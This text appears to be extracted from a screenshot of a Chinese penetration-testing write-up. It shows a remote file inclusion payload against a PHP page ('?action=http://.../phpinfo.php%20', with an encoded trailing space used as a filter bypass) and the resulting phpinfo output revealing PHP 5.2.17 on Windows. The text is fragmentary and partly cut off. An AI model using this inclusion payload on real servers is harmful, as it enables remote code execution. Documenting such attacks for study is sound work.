 payload：?action=http://192.168.152.143/phpinfo.php%20
192.168.152.143/action2.php?action=http://192.168.152.143/phpinfo.php%20
条消息)域渗透之（...
PHP Version 5.2.17
php
空格绕过
System Windows NT WIN2008- 6.1 build 7600
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-
pi3web"